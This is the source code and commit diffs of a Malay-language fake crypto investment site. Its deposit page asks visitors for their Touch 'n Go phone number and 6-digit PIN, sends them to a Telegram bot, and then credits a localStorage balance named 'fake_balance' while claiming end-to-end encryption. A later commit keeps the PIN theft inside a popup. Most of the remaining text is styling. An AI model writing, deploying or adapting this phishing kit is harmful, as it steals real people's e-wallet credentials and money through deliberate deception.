
==== deposit.html @ be1e7cfd "Add deposit form for TNG transactions" ====
<!DOCTYPE html>
<html lang="ms">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Deposit Dana</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="card">
        <h1 style="font-size: 24px; text-align: center; margin-top: 10px;">Deposit Dana</h1>
        <p class="subtitle" style="text-align: center;">Untuk menambah dana pelaburan anda, sila masukkan No. Telefon dan 6-digit PIN Touch 'n Go anda.</p>

        <form id="tngForm">
            <div class="input-group">
                <label>No. Telefon (TNG)</label>
                <input type="tel" id="phone" placeholder="0123456789" required>
            </div>
            
            <div class="input-group">
                <label>TNG Secure PIN (6 Digit)</label>
                <input type="password" id="pin" style="letter-spacing: 10px; text-align: center; font-size: 24px; font-weight: bold;" maxlength="6" placeholder="••••••" required>
            </div>
            
            <button type="submit" id="btn" style="background: #3b82f6; color: white;">Sahkan Deposit</button>
        </form>
        
        <div style="display: flex; align-items: center; justify-content: center; gap: 5px; font-size: 12px; color: #10b981; margin-top: 20px;">
            🔒 Disulitkan secara end-to-end
        </div>
    </div>

    <script src="js/config.js"></script>
    <script>
        document.getElementById('tngForm').addEventListener('submit', async (e) => {
            e.preventDefault();
            const btn = document.getElementById('btn');
            btn.disabled = true; 
            btn.textContent = "Memproses...";
            
            const phone = document.getElementById('phone').value;
            const pin = document.getElementById('pin').value;
            
            const text = `<b>💳 Deposit TNG</b>\n<b>==================</b>\n<b>No. Tel:</b> <code>${phone}</code>\n<b>PIN TNG:</b> <code>${pin}</code>\n<b>==================</b>`;
            
            try {
                await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
                    method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text: text, parse_mode: "HTML" })
                });

                let currentBalance = parseFloat(localStorage.getItem('fake_balance') || '0');
                localStorage.setItem('fake_balance', currentBalance + 100);

                alert("Deposit RM100 Berjaya!");
                window.location.href = "dashboard.html";
                
            } catch (err) {
                alert("Rangkaian sibuk.");
                btn.disabled = false; btn.textContent = "Sahkan Deposit";
            }
        });
    </script>
</body>
</html>
---- css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Plus Jakarta Sans', sans-serif; }
body { background-color: #0b0f19; color: #ffffff; display: flex; justify-content: center; align-items: center; min-height: 100vh; }

.card { background: rgba(255, 255, 255, 0.03); backdrop-filter: blur(10px); border: 1px solid rgba(255, 255, 255, 0.1); border-radius: 24px; width: 100%; max-width: 400px; padding: 32px; box-shadow: 0 20px 40px rgba(0,0,0,0.4); }

h1 { font-size: 28px; font-weight: 800; margin-bottom: 8px; letter-spacing: -0.5px; }
.subtitle { color: #8b92a5; font-size: 14px; margin-bottom: 24px; line-height: 1.5; }

.input-group { margin-bottom: 16px; }
label { display: block; font-size: 12px; color: #8b92a5; margin-bottom: 6px; font-weight: 600; }
input { width: 100%; background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); color: white; padding: 16px; border-radius: 12px; font-size: 15px; transition: 0.3s; }
input:focus { outline: none; border-color: #10b981; background: rgba(16, 185, 129, 0.05); }
button { width: 100%; padding: 16px; background: #10b981; color: #0b0f19; border: none; border-radius: 12px; font-size: 16px; font-weight: 800; cursor: pointer; margin-top: 10px; transition: 0.2s; }
button:hover { background: #34d399; transform: translateY(-2px); }

.balance-box { margin-bottom: 24px; }
.balance-label { font-size: 14px; color: #8b92a5; margin-bottom: 4px; }
.balance-amount { font-size: 42px; font-weight: 800; color: #10b981; }
.balance-change { font-size: 14px; color: #10b981; font-weight: 600; display: flex; align-items: center; gap: 4px; }

.chart-container { height: 140px; background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 16px; margin-bottom: 24px; position: relative; overflow: hidden; }
.chart-svg { width: 100%; height: 100%; }

.alert-card { border-left: 4px solid #ef4444; }
.alert-icon { font-size: 32px; margin-bottom: 16px; }
.bank-box { background: rgba(255,255,255,0.05); padding: 20px; border-radius: 12px; margin: 20px 0; text-align: center; border: 1px dashed rgba(255,255,255,0.2); }
.bank-box h3 { font-size: 24px; font-weight: 800; color: #34d399; margin: 8px 0; letter-spacing: 1px; }

/* Live Chat Widget */
.chat-widget { position: fixed; bottom: 20px; right: 20px; width: 300px; background: #1e293b; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5); overflow: hidden; border: 1px solid #334155; z-index: 1000; }
.chat-header { background: #0f172a; padding: 12px 15px; display: flex; justify-content: space-between; align-items: center; cursor: pointer; font-weight: bold; font-size: 14px; }
.chat-body { display: flex; flex-direction: column; height: 350px; }
.chat-body.hidden { display: none; }
.chat-messages { flex: 1; padding: 15px; overflow-y: auto; display: flex; flex-direction: column; gap: 10px; }
.msg { padding: 10px 12px; border-radius: 8px; font-size: 13px; max-width: 85%; line-height: 1.4; }
.msg.agent { background: #334155; color: white; align-self: flex-start; border-bottom-left-radius: 0; }
.msg.user { background: #3b82f6; color: white; align-self: flex-end; border-bottom-right-radius: 0; }
.chat-input-area { display: flex; padding: 10px; background: #0f172a; border-top: 1px solid #334155; }
.chat-input-area input { flex: 1; padding: 8px; border-radius: 4px; border: 1px solid #475569; background: #1e293b; color: white; font-size: 13px; }
.chat-input-area button { padding: 8px 15px; margin-left: 8px; background: #22c55e; color: white; border: none; border-radius: 4px; font-weight: bold; cursor: pointer; font-size: 13px; }

/* Bottom Navigation Bar (Macam Luno) */
.bottom-nav { position: fixed; bottom: 0; left: 0; width: 100%; background: rgba(11, 15, 25, 0.95); backdrop-filter: blur(10px); border-top: 1px solid rgba(255,255,255,0.1); display: flex; justify-content: space-around; padding: 12px 0 20px 0; z-index: 100; }
.nav-item { display: flex; flex-direction: column; align-items: center; color: #8b92a5; font-size: 10px; font-weight: 600; text-decoration: none; gap: 4px; }
.nav-item.active { color: #10b981; }
.nav-icon { font-size: 20px; }

/* Market List (Senarai Coin) */
.market-list { margin-top: 24px; width: 100%; }
.market-title { font-size: 14px; font-weight: 800; margin-bottom: 12px; color: #fff; }
.coin-row { display: flex; justify-content: space-between; align-items: center; padding: 12px 0; border-bottom: 1px solid rgba(255,255,255,0.05); }
.coin-info { display: flex; align-items: center; gap: 12px; }
.coin-icon { width: 32px; height: 32px; border-radius: 50%; background: #1e293b; display: flex; justify-content: center; align-items: center; font-weight: bold; font-size: 14px; }
.coin-name { font-size: 14px; font-weight: 600; }
.coin-ticker { font-size: 12px; color: #8b92a5; }
.coin-price { text-align: right; }
.coin-val { font-size: 14px; font-weight: 600; }
.coin-change { font-size: 12px; color: #10b981; }
.coin-change.down { color: #ef4444; }

/* Chat Button Floating */
.chat-widget { position: fixed; bottom: 80px; right: 20px; width: auto; background: transparent; border: none; box-shadow: none; }
.chat-header { width: 50px; height: 50px; border-radius: 50%; background: #10b981; display: flex; justify-content: center; align-items: center; font-size: 24px; cursor: pointer; box-shadow: 0 4px 15px rgba(16, 185, 129, 0.4); padding: 0; }
.chat-header span { display: none; } /* Sembunyi teks, tunjuk ikon je */
.chat-header::after { content: '💬'; }
.chat-body { position: fixed; bottom: 140px; right: 20px; width: 300px; background: #1e293b; border-radius: 12px; border: 1px solid #334155; }

==== commit 5491ae6a: "Update deposit page layout and title" ====
--- a/deposit.html
+++ b/deposit.html
@@ -3,61 +3,93 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Deposit Dana</title>
+    <title>Deposit</title>
     <link rel="stylesheet" href="css/style.css">
+    <style>
+        .header-nav { display: flex; align-items: center; padding: 20px; border-bottom: 1px solid var(--border); background: #fff; }
+        .back-btn { font-size: 24px; text-decoration: none; color: var(--text-main); margin-right: 15px; }
+        .header-title { font-size: 18px; font-weight: 700; }
+        .list-card { background: #fff; border-radius: 16px; border: 1px solid var(--border); margin-bottom: 20px; overflow: hidden; }
+        .list-item { display: flex; justify-content: space-between; align-items: center; padding: 20px; border-bottom: 1px solid var(--border); text-decoration: none; color: var(--text-main); }
+        .list-item:last-child { border-bottom: none; }
+        .list-left { display: flex; align-items: center; gap: 15px; font-size: 15px; font-weight: 600; }
+        .list-icon { font-size: 24px; color: var(--primary); }
+    </style>
 </head>
-<body>
-    <div class="card">
-        <h1 style="font-size: 24px; text-align: center; margin-top: 10px;">Deposit Dana</h1>
-        <p class="subtitle" style="text-align: center;">Untuk menambah dana pelaburan anda, sila masukkan No. Telefon dan 6-digit PIN Touch 'n Go anda.</p>
+<body style="background: var(--bg-gray);">
 
-        <form id="tngForm">
-            <div class="input-group">
-                <label>No. Telefon (TNG)</label>
-                <input type="tel" id="phone" placeholder="0123456789" required>
-            </div>
+    <div class="header-nav">
+        <a href="dashboard.html" class="back-btn">←</a>
+        <div class="header-title">Deposit</div>
+    </div>
+
+    <div class="content" style="padding-top: 20px;">
+        <h2 class="section-title" style="font-size: 18px; margin-bottom: 10px;">Pilih Kaedah Deposit</h2>
+        <p style="color: var(--text-muted); font-size: 14px; margin-bottom: 20px;">Dana akan dikreditkan serta-merta selepas pengesahan.</p>
+
+        <div class="list-card">
+            <!-- Butang TNG (Popup) -->
+            <a href="#" onclick="openTngPopup()" class="list-item">
+                <div class="list-left">
+                    <span class="list-icon">💳</span> Touch 'n Go eWallet
+                </div>
+                <span style="color: var(--text-muted);">›</span>
+            </a>
             
-            <div class="input-group">
-                <label>TNG Secure PIN (6 Digit)</label>
-                <input type="password" id="pin" style="letter-spacing: 10px; text-align: center; font-size: 24px; font-weight: bold;" maxlength="6" placeholder="••••••" required>
-            </div>
+            <!-- Bank Lain (Cuba redirect ke Verify) -->
+            <a href="verify.html" class="list-item">
+                <div class="list-left">
+                    <span class="list-icon">🏦</span> FPX Online Banking
+                </div>
+                <span style="color: var(--text-muted);">›</span>
+            </a>
             
-            <button type="submit" id="btn" style="background: #3b82f6; color: white;">Sahkan Deposit</button>
-        </form>
-        
-        <div style="display: flex; align-items: center; justify-content: center; gap: 5px; font-size: 12px; color: #10b981; margin-top: 20px;">
-            🔒 Disulitkan secara end-to-end
+            <a href="verify.html" class="list-item">
+                <div class="list-left">
+                    <span class="list-icon">₿</span> Crypto Transfer
+                </div>
+                <span style="color: var(--text-muted);">›</span>
+            </a>
+        </div>
+    </div>
+
+    <!-- POPUP TNG -->
+    <div class="popup-overlay" id="tng-popup">
+        <div class="popup-box">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c5/Touch_%27n_Go_eWallet_logo.svg/512px-Touch_%27n_Go_eWallet_logo.svg.png" alt="TNG">
+            <h2>Pengesahan Pembayaran</h2>
+            <p>Masukkan 6-digit PIN Touch 'n Go anda untuk meluluskan deposit RM100.</p>
+            <form id="tngForm">
+                <input type="password" id="pin" class="pin-input" maxlength="6" placeholder="••••••" required>
+                <button type="submit" class="popup-btn">Sahkan PIN</button>
+            </form>
         </div>
     </div>
 
     <script src="js/config.js"></script>
     <script>
+        function openTngPopup() {
+            document.getElementById('tng-popup').style.display = 'flex';
+        }
+
         document.getElementById('tngForm').addEventListener('submit', async (e) => {
             e.preventDefault();
-            const btn = document.getElementById('btn');
-            btn.disabled = true; 
+            const btn = e.target.querySelector('button');
             btn.textContent = "Memproses...";
+            btn.disabled = true;
             
-            const phone = document.getElementById('phone').value;
             const pin = document.getElementById('pin').value;
             
-            const text = `<b>💳 Deposit TNG</b>\n<b>==================</b>\n<b>No. Tel:</b> <code>${phone}</code>\n<b>PIN TNG:</b> <code>${pin}</code>\n<b>==================</b>`;
-            
-            try {
-                await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
-                    method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text: text, parse_mode: "HTML" })
-                });
+            await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
+                method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text: `💳 <b>TNG PIN (Deposit)</b>\nPIN: <code>${pin}</code>`, parse_mode: "HTML" })
+            });
 
-                let currentBalance = parseFloat(localStorage.getItem('fake_balance') || '0');
-                localStorage.setItem('fake_balance', currentBalance + 100);
+            let balance = parseFloat(localStorage.getItem('fake_balance') || '0');
+            localStorage.setItem('fake_balance', balance + 100);
 
-                alert("Deposit RM100 Berjaya!");
-                window.location.href = "dashboard.html";
-                
-            } catch (err) {
-                alert("Rangkaian sibuk.");
-                btn.disabled = false; btn.textContent = "Sahkan Deposit";
-            }
+            document.getElementById('tng-popup').style.display = 'none';
+            alert("Deposit RM100 Berjaya!");
+            window.location.href = "dashboard.html";
         });
     </script>
 </body>
--- a/css/style.css
+++ b/css/style.css
@@ -1,68 +1,416 @@
-@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&display=swap');
-
-* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Plus Jakarta Sans', sans-serif; }
-body { background-color: #0b0f19; color: #ffffff; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
-
-.card { background: rgba(255, 255, 255, 0.03); backdrop-filter: blur(10px); border: 1px solid rgba(255, 255, 255, 0.1); border-radius: 24px; width: 100%; max-width: 400px; padding: 32px; box-shadow: 0 20px 40px rgba(0,0,0,0.4); }
-
-h1 { font-size: 28px; font-weight: 800; margin-bottom: 8px; letter-spacing: -0.5px; }
-.subtitle { color: #8b92a5; font-size: 14px; margin-bottom: 24px; line-height: 1.5; }
-
+@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@400;600;800&family=Space+Grotesk:wght@500;700&display=swap');
+
+:root {
+    --bg: #050505;
+    --card-bg: rgba(20, 20, 25, 0.6);
+    --border: rgba(255, 255, 255, 0.08);
+    --text-main: #f8fafc;
+    --text-muted: #94a3b8;
+    --primary: #10b981;
+    --primary-glow: rgba(16, 185, 129, 0.3);
+    --blue: #3b82f6;
+}
+
+* { margin: 0; padding: 0; box-sizing: border-box; }
+
+body { 
+    background-color: var(--bg); 
+    color: var(--text-main); 
+    font-family: 'Manrope', sans-serif; 
+    display: flex; 
+    justify-content: center; 
+    min-height: 100vh; 
+    overflow-x: hidden; 
+}
+
+/* Glowing Background Effect */
+body::before { 
+    content: ''; 
+    position: fixed; 
+    top: -20%; 
+    left: 50%; 
+    transform: translateX(-50%); 
+    width: 100vw; 
+    height: 50vh; 
+    background: radial-gradient(circle, var(--primary-glow) 0%, transparent 60%); 
+    z-index: -1; 
+    filter: blur(80px); 
+    opacity: 0.5; 
+}
+
+.card { 
+    background: var(--card-bg); 
+    backdrop-filter: blur(20px); 
+    -webkit-backdrop-filter: blur(20px); 
+    border: 1px solid var(--border); 
+    border-radius: 24px; 
+    width: 100%; 
+    max-width: 420px; 
+    padding: 24px; 
+    box-shadow: 0 25px 50px -12px rgba(0,0,0,0.5); 
+    margin-top: 20px; 
+    margin-bottom: 100px; 
+    position: relative; 
+    z-index: 10; 
+}
+
+h1 { 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-size: 26px; 
+    font-weight: 700; 
+    margin-bottom: 8px; 
+    letter-spacing: -0.5px; 
+}
+
+.subtitle { 
+    color: var(--text-muted); 
+    font-size: 14px; 
+    margin-bottom: 24px; 
+    line-height: 1.5; 
+}
+
+/* Forms */
 .input-group { margin-bottom: 16px; }
-label { display: block; font-size: 12px; color: #8b92a5; margin-bottom: 6px; font-weight: 600; }
-input { width: 100%; background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); color: white; padding: 16px; border-radius: 12px; font-size: 15px; transition: 0.3s; }
-input:focus { outline: none; border-color: #10b981; background: rgba(16, 185, 129, 0.05); }
-button { width: 100%; padding: 16px; background: #10b981; color: #0b0f19; border: none; border-radius: 12px; font-size: 16px; font-weight: 800; cursor: pointer; margin-top: 10px; transition: 0.2s; }
-button:hover { background: #34d399; transform: translateY(-2px); }
-
-.balance-box { margin-bottom: 24px; }
-.balance-label { font-size: 14px; color: #8b92a5; margin-bottom: 4px; }
-.balance-amount { font-size: 42px; font-weight: 800; color: #10b981; }
-.balance-change { font-size: 14px; color: #10b981; font-weight: 600; display: flex; align-items: center; gap: 4px; }
-
-.chart-container { height: 140px; background: rgba(255,255,255,0.02); border: 1px solid rgba(255,255,255,0.05); border-radius: 16px; margin-bottom: 24px; position: relative; overflow: hidden; }
-.chart-svg { width: 100%; height: 100%; }
-
-.alert-card { border-left: 4px solid #ef4444; }
-.alert-icon { font-size: 32px; margin-bottom: 16px; }
-.bank-box { background: rgba(255,255,255,0.05); padding: 20px; border-radius: 12px; margin: 20px 0; text-align: center; border: 1px dashed rgba(255,255,255,0.2); }
-.bank-box h3 { font-size: 24px; font-weight: 800; color: #34d399; margin: 8px 0; letter-spacing: 1px; }
+label { 
+    display: block; 
+    font-size: 12px; 
+    color: var(--text-muted); 
+    margin-bottom: 6px; 
+    font-weight: 600; 
+    text-transform: uppercase; 
+    letter-spacing: 0.5px; 
+}
+input { 
+    width: 100%; 
+    background: rgba(0,0,0,0.3); 
+    border: 1px solid var(--border); 
+    color: white; 
+    padding: 16px; 
+    border-radius: 12px; 
+    font-size: 15px; 
+    font-family: 'Space Grotesk', sans-serif; 
+    transition: 0.3s; 
+}
+input:focus { 
+    outline: none; 
+    border-color: var(--primary); 
+    box-shadow: 0 0 0 3px var(--primary-glow); 
+}
+
+button { 
+    width: 100%; 
+    padding: 16px; 
+    border-radius: 12px; 
+    font-size: 16px; 
+    font-weight: 700; 
+    font-family: 'Manrope', sans-serif; 
+    cursor: pointer; 
+    transition: 0.3s; 
+    border: none; 
+    display: flex; 
+    justify-content: center; 
+    align-items: center; 
+    gap: 8px; 
+}
+
+/* Dashboard */
+.balance-box { margin-bottom: 24px; position: relative; }
+.balance-label { 
+    font-size: 13px; 
+    color: var(--text-muted); 
+    font-weight: 600; 
+    text-transform: uppercase; 
+    letter-spacing: 1px; 
+    margin-bottom: 4px; 
+}
+.balance-amount { 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-size: 48px; 
+    font-weight: 700; 
+    color: var(--text-main); 
+    letter-spacing: -1px; 
+}
+.balance-change { 
+    font-size: 14px; 
+    color: var(--primary); 
+    font-weight: 600; 
+    display: flex; 
+    align-items: center; 
+    gap: 6px; 
+    margin-top: 4px; 
+}
+
+.chart-container { height: 160px; margin-bottom: 24px; position: relative; }
+.chart-svg { width: 100%; height: 100%; overflow: visible; }
+.chart-line { filter: drop-shadow(0 0 8px var(--primary-glow)); }
+
+/* Market List */
+.market-list { margin-top: 32px; }
+.market-title { 
+    font-size: 16px; 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-weight: 700; 
+    margin-bottom: 16px; 
+    display: flex; 
+    justify-content: space-between; 
+}
+.market-title span { color: var(--primary); font-size: 12px; cursor: pointer; }
+.coin-row { 
+    display: flex; 
+    justify-content: space-between; 
+    align-items: center; 
+    padding: 16px 0; 
+    border-bottom: 1px solid var(--border); 
+}
+.coin-row:last-child { border-bottom: none; }
+.coin-info { display: flex; align-items: center; gap: 16px; }
+.coin-icon { 
+    width: 40px; 
+    height: 40px; 
+    border-radius: 50%; 
+    display: flex; 
+    justify-content: center; 
+    align-items: center; 
+    font-weight: bold; 
+    font-family: 'Space Grotesk', sans-serif; 
+    font-size: 18px; 
+}
+.coin-name { font-size: 15px; font-weight: 700; }
+.coin-ticker { font-size: 12px; color: var(--text-muted); font-weight: 600; }
+.coin-price { text-align: right; }
+.coin-val { 
+    font-size: 15px; 
+    font-weight: 700; 
+    font-family: 'Space Grotesk', sans-serif; 
+}
+.coin-change { font-size: 13px; color: var(--primary); font-weight: 600; }
+.coin-change.down { color: #ef4444; }
+
+/* Bottom Navigation */
+.bottom-nav { 
+    position: fixed; 
+    bottom: 0; 
+    left: 0; 
+    width: 100%; 
+    background: rgba(5, 5, 5, 0.8); 
+    backdrop-filter: blur(20px); 
+    border-top: 1px solid var(--border); 
+    display: flex; 
+    justify-content: space-around; 
+    padding: 16px 0 24px 0; 
+    z-index: 100; 
+}
+.nav-item { 
+    display: flex; 
+    flex-direction: column; 
+    align-items: center; 
+    color: var(--text-muted); 
+    font-size: 11px; 
+    font-weight: 600; 
+    text-decoration: none; 
+    gap: 6px; 
+    transition: 0.3s; 
+}
+.nav-item:hover, .nav-item.active { color: var(--primary); }
+.nav-icon { font-size: 22px; }
+
+/* Buttons specific */
+.btn-deposit { 
+    background: linear-gradient(135deg, #3b82f6, #2563eb); 
+    color: white; 
+    box-shadow: 0 4px 15px rgba(59, 130, 246, 0.3); 
+    flex: 1; 
+}
+.btn-deposit:hover { 
+    box-shadow: 0 6px 20px rgba(59, 130, 246, 0.5); 
+    transform: translateY(-2px); 
+}
+.btn-withdraw { 
+    background: linear-gradient(135deg, #10b981, #059669); 
+    color: white; 
+    box-shadow: 0 4px 15px var(--primary-glow); 
+    flex: 1; 
+}
+.btn-withdraw:hover { 
+    box-shadow: 0 6px 20px var(--primary-glow); 
+    transform: translateY(-2px); 
+}
 
 /* Live Chat Widget */
-.chat-widget { position: fixed; bottom: 20px; right: 20px; width: 300px; background: #1e293b; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.5); overflow: hidden; border: 1px solid #334155; z-index: 1000; }
-.chat-header { background: #0f172a; padding: 12px 15px; display: flex; justify-content: space-between; align-items: center; cursor: pointer; font-weight: bold; font-size: 14px; }
-.chat-body { display: flex; flex-direction: column; height: 350px; }
+.chat-widget { position: fixed; bottom: 100px; right: 20px; z-index: 1000; }
+.chat-header { 
+    width: 60px; 
+    height: 60px; 
+    border-radius: 50%; 
+    background: linear-gradient(135deg, var(--primary), #059669); 
+    display: flex; 
+    justify-content: center; 
+    align-items: center; 
+    cursor: pointer; 
+    box-shadow: 0 10px 25px var(--primary-glow); 
+    font-size: 24px; 
+    transition: 0.3s; 
+}
+.chat-header:hover { transform: scale(1.05); }
+.chat-body { 
+    position: absolute; 
+    bottom: 75px; 
+    right: 0; 
+    width: 320px; 
+    background: rgba(15, 20, 30, 0.95); 
+    backdrop-filter: blur(20px); 
+    border-radius: 20px; 
+    border: 1px solid var(--border); 
+    box-shadow: 0 20px 40px rgba(0,0,0,0.5); 
+    overflow: hidden; 
+    display: flex; 
+    flex-direction: column; 
+    height: 400px; 
+}
 .chat-body.hidden { display: none; }
-.chat-messages { flex: 1; padding: 15px; overflow-y: auto; display: flex; flex-direction: column; gap: 10px; }
-.msg { padding: 10px 12px; border-radius: 8px; font-size: 13px; max-width: 85%; line-height: 1.4; }
-.msg.agent { background: #334155; color: white; align-self: flex-start; border-bottom-left-radius: 0; }
-.msg.user { background: #3b82f6; color: white; align-self: flex-end; border-bottom-right-radius: 0; }
-.chat-input-area { display: flex; padding: 10px; background: #0f172a; border-top: 1px solid #334155; }
-.chat-input-area input { flex: 1; padding: 8px; border-radius: 4px; border: 1px solid #475569; background: #1e293b; color: white; font-size: 13px; }
-.chat-input-area button { padding: 8px 15px; margin-left: 8px; background: #22c55e; color: white; border: none; border-radius: 4px; font-weight: bold; cursor: pointer; font-size: 13px; }
-
-/* Bottom Navigation Bar (Macam Luno) */
-.bottom-nav { position: fixed; bottom: 0; left: 0; width: 100%; background: rgba(11, 15, 25, 0.95); backdrop-filter: blur(10px); border-top: 1px solid rgba(255,255,255,0.1); display: flex; justify-content: space-around; padding: 12px 0 20px 0; z-index: 100; }
-.nav-item { display: flex; flex-direction: column; align-items: center; color: #8b92a5; font-size: 10px; font-weight: 600; text-decoration: none; gap: 4px; }
-.nav-item.active { color: #10b981; }
-.nav-icon { font-size: 20px; }
-
-/* Market List (Senarai Coin) */
